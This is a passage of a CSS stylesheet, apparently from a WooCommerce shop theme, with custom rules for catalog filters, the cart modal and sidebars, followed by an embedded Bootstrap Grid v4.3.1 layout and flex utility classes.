  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s;
  color: rgba(10, 17, 60, 0.55);
  padding-left: 2rem;
  height: 5.2rem; }

#paginate {
  font-size: 1.5rem; }

#sidebar .flex {
  display: block; }

#sidebar .horizontal-filter__column {
  width: 100%; }

.pc-active-filter {
  background: #FFF;
  border-radius: 7px;
  margin-bottom: 26px;
  padding: 3.7rem 2.8rem 4.7rem 2.2rem; }

.pc-active-filter__list-item {
  position: relative;
  display: inline-block;
  padding-right: 2rem;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  transition: ease .2s;
  padding-left: 2rem;
  font-size: 1.3rem;
  color: var(--main-color, #000AFF);
  line-height: 20px; }

.pc-active-filter__list-item:last-child {
  background: var(--backgrounds-color, #F5F7FA); }

.pc-active-filter__item-link {
  color: var(--main-color, #000AFF) !important; }

.pc-active-filter__item-delete {
  width: 18px;
  height: 18px;
  text-align: right;
  line-height: 15px;
  float: right;
  color: var(--main-color, #000AFF);
  font-weight: bold;
  font-size: 16px;
  border: none; }

.lablecat {
  display: none; }

.woocommerce-MyAccount-content {
  font-size: 16px; }

.lablecat {
  display: none; }

.header__button {
  margin-left: 1.5rem;
  margin-right: 1.5rem; }

.show-filter {
  padding: 1.7rem 2.8rem !important;
  cursor: pointer;
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s; }

.show-filter:hover {
  color: var(--dark-color, #0A113C);
  font-weight: 600; }

.filter-text-block {
  text-align: center;
  font-size: 1.5rem;
  line-height: 4rem; }

.login-button__state_default, .cart-del-tovar {
  cursor: pointer; }

.login-button__state_default path, .show-filter svg path {
  fill: var(--dark-color, #0A113C);
  -webkit-transition: ease .2s;
  -o-transition: ease .2s;
  transition: ease .2s; }

.login-button__state_default:hover path, .show-filter:hover svg path {
  fill: var(--main-color, #000AFF); }

/*.table__container svg{
    max-width: initial !important;
    width: 25px !important;
    height: 25px !important;
}*/
.modal-small {
  max-width: 500px; }

#modal-cart table {
  border-collapse: collapse; }

#modal-cart .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529; }

#modal-cart .table td, #modal-cart .table th {
  padding: .75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
  height: auto !important; }

#modal-cart .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6; }

#modal-cart .table-bordered {
  border: 1px solid #dee2e6; }

#menu-filter .flex {
  display: block; }

#menu-filter .horizontal-filter__column {
  width: 100%; }

.js-open-sidebar-filter, .js-open-sidebar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex !important; }

.js-open-sidebar {
  display: flex; }

#menu-catalog > .catalog__box:first-child {
  display: none; }

#menu-catalog.is-visible > .catalog__box:first-child {
  display: block; }

#menu-catalog .catalog__box-title svg.icon-delete {
  display: block;
  cursor: pointer; }

@media only screen and (max-width: 1024px) {
  .catalog__cell_left {
    display: block;
    margin-bottom: 3rem; }
  #menu-catalog {
    display: none; } }

.js-open-sidebar-filter.is-hidden, .js-open-sidebar.is-hidden, #menu-filter {
  display: none !important; }

#menu-catalog.is-visible, #menu-filter.is-visible {
  display: block !important; }

.js-close-sidebar-filter.catalog__box-title svg.icon-delete {
  display: block;
  cursor: pointer; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

.text-left {
  text-align: left; }

.text-primary {
  color: var(--main-color, #000AFF); }

/*!
 * Bootstrap Grid v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar; }

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container {
    max-width: 540px; } }

@media (min-width: 768px) {
  .container {
    max-width: 720px; } }

@media (min-width: 992px) {
  .container {
    max-width: 960px; } }

@media (min-width: 1200px) {
  .container {
    max-width: 1140px; } }

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }

.no-gutters > .col, .no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0; }

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px; }

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%; }

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%; }

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%; }

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%; }

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%; }

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%; }

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%; }

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%; }

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%; }

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.order-first {
  -ms-flex-order: -1;
  order: -1; }

.order-last {
  -ms-flex-order: 13;
  order: 13; }

.order-0 {
  -ms-flex-order: 0;
  order: 0; }

.order-1 {
  -ms-flex-order: 1;
  order: 1; }

.order-2 {
  -ms-flex-order: 2;
  order: 2; }

.order-3 {
  -ms-flex-order: 3;
  order: 3; }

.order-4 {
  -ms-flex-order: 4;
  order: 4; }

.order-5 {
  -ms-flex-order: 5;
  order: 5; }

.order-6 {
  -ms-flex-order: 6;
  order: 6; }

.order-7 {
  -ms-flex-order: 7;
  order: 7; }

.order-8 {
  -ms-flex-order: 8;
  order: 8; }

.order-9 {
  -ms-flex-order: 9;
  order: 9; }

.order-10 {
  -ms-flex-order: 10;
  order: 10; }

.order-11 {
  -ms-flex-order: 11;
  order: 11; }

.order-12 {
  -ms-flex-order: 12;
  order: 12; }

.offset-1 {
  margin-left: 8.333333%; }

.offset-2 {
  margin-left: 16.666667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.333333%; }

.offset-5 {
  margin-left: 41.666667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.333333%; }

.offset-8 {
  margin-left: 66.666667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.333333%; }

.offset-11 {
  margin-left: 91.666667%; }

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.333333%; }
  .offset-sm-2 {
    margin-left: 16.666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.333333%; }
  .offset-sm-5 {
    margin-left: 41.666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.333333%; }
  .offset-sm-8 {
    margin-left: 66.666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.333333%; }
  .offset-sm-11 {
    margin-left: 91.666667%; } }

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.333333%; }
  .offset-md-2 {
    margin-left: 16.666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.333333%; }
  .offset-md-5 {
    margin-left: 41.666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.333333%; }
  .offset-md-8 {
    margin-left: 66.666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.333333%; }
  .offset-md-11 {
    margin-left: 91.666667%; } }

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.333333%; }
  .offset-lg-2 {
    margin-left: 16.666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.333333%; }
  .offset-lg-5 {
    margin-left: 41.666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.333333%; }
  .offset-lg-8 {
    margin-left: 66.666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.333333%; }
  .offset-lg-11 {
    margin-left: 91.666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%; }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%; }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%; }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%; }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%; }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%; }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%; }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%; }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1; }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13; }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0; }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1; }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2; }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3; }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4; }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5; }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6; }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7; }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8; }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9; }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10; }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11; }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.333333%; }
  .offset-xl-2 {
    margin-left: 16.666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.333333%; }
  .offset-xl-5 {
    margin-left: 41.666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.333333%; }
  .offset-xl-8 {
    margin-left: 66.666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.333333%; }
  .offset-xl-11 {
    margin-left: 91.666667%; } }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important; }

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important; }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important; }

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important; }

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important; }

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important; }

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important; }

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important; }

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important; }

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important; }

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important; }

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important; }

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important; }

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important; }

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important; }

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important; }

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important; }

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important; }

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important; }

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important; }

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important; }

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important; }

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important; }

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important; }

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important; }

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important; }

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important; }

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important; }

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important; }

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important; }

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important; }

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important; }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
